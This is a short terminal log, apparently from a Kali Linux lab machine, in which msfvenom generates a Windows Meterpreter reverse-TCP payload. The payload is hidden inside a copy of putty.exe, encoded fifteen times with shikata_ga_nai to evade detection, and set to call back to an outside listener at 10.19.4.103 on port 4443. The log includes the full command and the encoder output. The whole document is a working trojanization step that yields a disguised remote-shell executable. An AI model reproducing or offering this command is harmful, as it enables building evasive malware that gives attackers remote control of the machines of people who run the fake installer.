 elmo@kali-grupo-4:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.19.4.103 LPORT=4443 -x /home/elmo/Descargas/putty.exe  -k -e x86/shikata_ga_nai -i 15 -f exe
 > /home/elmo/Descargas/putty_e.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Payload size: 746 bytes
Final size of exe file: 1425920 bytes